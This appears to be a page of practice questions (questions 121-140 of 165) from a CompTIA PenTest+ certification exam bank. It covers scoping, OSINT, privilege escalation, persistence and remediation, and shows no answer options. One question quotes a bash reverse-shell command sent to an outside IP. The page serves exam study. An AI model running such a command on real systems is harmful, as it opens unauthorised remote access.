Exam 12: CompTIA PenTest+ Certification Exam
Exam 1: CompTIA A+ Certification Exam: Core 1471 Questions
Exam 2: CompTIA A+ Certification Exam: Core 2409 Questions
Exam 3: CompTIA Advanced Security Practitioner (CASP+) CAS-003442 Questions
Exam 4: CompTIA Advanced Security Practitioner (CASP+) CAS-004107 Questions
Exam 5: CompTIA Cloud Essentials+165 Questions
Exam 6: CompTIA CySA+ Certification Exam (CS0-002)294 Questions
Exam 7: CompTIA Cloud+ (CV0-002)48 Questions
Exam 8: CompTIA Cloud+67 Questions
Exam 9: CompTIA IT Fundamentals387 Questions
Exam 10: CompTIA Network+829 Questions
Exam 11: CompTIA Project+540 Questions
Exam 12: CompTIA PenTest+ Certification Exam165 Questions
Exam 13: CompTIA Server+66 Questions
Exam 14: CompTIA Server+ Certification Exam779 Questions
Exam 15: CompTIA Security+1 k+ Questions
Exam 16: CompTIA Security+ 2021129 Questions
Exam 17: CompTIA CTT+ Essentials378 Questions
Exam 18: CompTIA Linux+252 Questions
Select questions type
Which of the following situations would cause a penetration tester to communicate with a system owner/client during the course of a test? (Select TWO.)
(Multiple Choice)
4.8/5  (42)
(42)
A penetration tester notices that the X-Frame-Options header on a web application is not set. Which of the following would a malicious actor do to exploit this configuration setting?
(Multiple Choice)
4.7/5  (38)
(38)
A penetration tester delivers a web application vulnerability scan report to a client. The penetration tester rates a vulnerability as medium severity. The same vulnerability was reported as a critical severity finding on the previous report. Which of the following is the MOST likely reason for the reduced severity?
(Multiple Choice)
4.8/5  (31)
(31)
Which of the following tools would a penetration tester leverage to conduct OSINT? (Select TWO).
(Multiple Choice)
4.7/5  (36)
(36)
During the exploitation phase of a penetration test, a vulnerability is discovered that allows command execution on a Linux web server. A cursory review confirms the system access is only in a low-privilege user context: www-data . After reviewing, the following output from /etc/sudoers:  Which of the following users should be targeted for privilege escalation?
Which of the following users should be targeted for privilege escalation?
(Multiple Choice)
4.9/5  (34)
(34)
A penetration tester was able to retrieve the initial VPN user domain credentials by phishing a member of the IT department. Afterward, the penetration tester obtained hashes over the VPN and easily cracked them using a dictionary attack. Which of the following remediation steps should be recommended? (Select THREE).
(Multiple Choice)
4.8/5  (32)
(32)
After performing a security assessment for a firm, the client was found to have been billed for the time the client's test environment was unavailable. The client claims to have been billed unfairly. Which of the following documents would MOST likely be able to provide guidance in such a situation?
(Multiple Choice)
4.7/5  (43)
(43)
A penetration tester is performing a black box assessment on a web-based banking application. The tester was only provided with a URL to the login page. Given the below code and output:  Which of the following is the tester intending to do?
Which of the following is the tester intending to do?
(Multiple Choice)
4.7/5  (35)
(35)
Which of the following tools is used to perform a credential brute force attack?
(Multiple Choice)
4.9/5  (34)
(34)
A company hires a penetration tester to determine if there are any vulnerabilities in its new VPN concentrator installation with an external IP of 100.170.60.5. Which of the following commands will test if the VPN is available?
(Multiple Choice)
4.9/5  (36)
(36)
A penetration tester has compromised a host. Which of the following would be the correct syntax to create a Netcat listener on the device?
(Multiple Choice)
4.7/5  (42)
(42)
A penetration tester has compromised a Windows server and is attempting to achieve persistence. Which of the following would achieve that goal?
(Multiple Choice)
4.9/5  (39)
(39)
A company performed an annual penetration test of its environment. In addition to several new findings, all of the previously identified findings persisted on the latest report. Which of the following is the MOST likely reason?
(Multiple Choice)
4.8/5  (45)
(45)
A client needs to be PCI compliant and has external-facing web servers. Which of the following CVSS vulnerability scores would automatically bring the client out of compliance standards such as PCI 3.x?
(Multiple Choice)
5.0/5  (40)
(40)
A recently concluded penetration test revealed that a legacy web application is vulnerable to SQL injection. Research indicates that completely remediating the vulnerability would require an architectural change, and the stakeholders are not in a position to risk the availability on the application. Under such circumstances, which of the following controls are low-effort, short-term solutions to minimize the SQL injection risk? (Choose two.)
(Multiple Choice)
4.7/5  (44)
(44)
A security guard observes an individual entering the building after scanning a badge. The facility has a strict badge-in and badge-out requirement with a turnstile. The security guard then audits the badge system and finds two log entries for the badge in question within the last 30 minutes. Which of the following has MOST likely occurred?
(Multiple Choice)
4.8/5  (45)
(45)
A penetration tester is performing a remote scan to determine if the server farm is compliant with the company's software baseline. Which of the following should the penetration tester perform to verify compliance with the baseline?
(Multiple Choice)
4.8/5  (30)
(30)
A penetration tester wants to launch a graphic console window from a remotely compromised host with IP 10.0.0.20 and display the terminal on the local computer with IP 192.168.1.10. Which of the following would accomplish this task?
(Multiple Choice)
4.9/5  (38)
(38)
The following line was found in an exploited machine's history file. An attacker ran the following command: bash -i >& /dev/tcp/192.168.0.1/80 0> &1 Which of the following describes what the command does?
(Multiple Choice)
4.8/5  (36)
(36)
Given the following script:  Which of the following BEST describes the purpose of this script?
Which of the following BEST describes the purpose of this script?
(Multiple Choice)
4.8/5  (38)
(38)
Showing 121 - 140 of 165
Filters
- Essay(0)
- Multiple Choice(0)
- Short Answer(0)
- True False(0)
- Matching(0)